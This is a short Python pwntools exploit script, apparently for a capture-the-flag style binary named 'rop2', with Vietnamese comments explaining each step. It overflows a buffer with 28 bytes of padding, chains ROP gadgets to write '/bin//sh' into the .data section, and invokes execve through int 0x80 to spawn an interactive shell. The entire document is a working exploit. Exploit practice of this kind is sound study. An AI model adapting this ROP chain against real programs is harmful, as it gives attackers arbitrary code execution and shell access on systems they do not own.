 from pwn import *
p = process('./rop2')
pop_eax_ret = 0x080a8e36
pop_edx_ecx_ebx_ret = 0x0806ee91
int_0x80 = 0x08049563
pop_edx_ret = 0x0806ee6b
xor_eax_ret = 0x08056420
mov_eax_mem_edx_ret = 0x08056e65
binsh = 0x080da060
payload = b'A'*28
## add "/bin/sh" vao section .data
# pop edx tu stack
payload += p32(pop_edx_ret)
# gan dia chir section .data vao thanh ghi edx
payload += p32(binsh)
# pop thanh ghi eax tu stack
payload += p32(pop_eax_ret)
# gan gia chuoi "/bin" vao thanh ghi eax
payload += b"/bin"
# move gia tri thanh ghi eax toi bo nho ma edx dang tro toi (.data)
payload += p32(mov_eax_mem_edx_ret)
# tang dia chi cua edx len 4 bytes de chuan bi ghi chuoi "//sh"
payload += p32(pop_edx_ret); payload += p32(binsh + 4)
# pop thanh ghi eax tu stack
payload += p32(pop_eax_ret)
# gan gia chuoi "//sh" vao thanh ghi eax
payload += b'//sh'
# move gia tri thanh ghi eax toi bo nho ma edx dang tro toi (.data)
payload += p32(mov_eax_mem_edx_ret)
# tang dia chi cua edx len 4 bytes de chuan bi ghi gia tri NULL
payload += p32(pop_edx_ret); payload += p32(binsh + 8)
# xor eax eax de co gia tri eax = 0 (NULL)
payload += p32(xor_eax_ret)
# move gia tri thanh ghi eax toi bo nho ma edx dang tro toi (.data)
payload += p32(mov_eax_mem_edx_ret)
payload += p32(pop_eax_ret)
payload += p32(0xb)
payload += p32(pop_edx_ecx_ebx_ret)
payload += p32(0)
payload += p32(0)
payload += p32(binsh)
payload += p32(int_0x80)
p.sendline(payload)
p.interactive()
#print(payload)